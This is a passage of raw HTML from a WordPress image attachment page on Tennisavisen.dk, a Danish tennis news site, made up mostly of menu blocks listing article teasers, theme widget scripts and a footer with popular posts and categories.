                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2014/09/DSC00171.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2014/09/DSC00171.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2914","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span 